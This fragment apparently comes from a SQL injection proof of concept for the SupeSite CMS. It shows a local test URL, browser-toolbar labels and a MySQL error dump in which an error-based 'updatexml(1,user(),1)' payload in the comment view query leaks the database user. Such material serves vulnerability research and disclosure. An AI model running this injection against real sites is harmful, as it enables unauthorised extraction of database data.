 Load URL
http://127.0.0.1/dan/supesite/?action-viewcomment-itemid-19
Split URL
Execute
Enable Post data Enable Referrer
SupeSite info: MySQL Query Error
User: xiaoyuxxx'
Time: 2014-10-8 3:22am
Script: /dan/supesite/index.php
SQL: SELECT COUNT(*) FROM [Table]spacecomments WHERE itemid='19' AND status='1' AND `type`=''|updatexml(1,user(),1)#'
Error: XPATH syntax error: '@localhost'
Errno.: 1105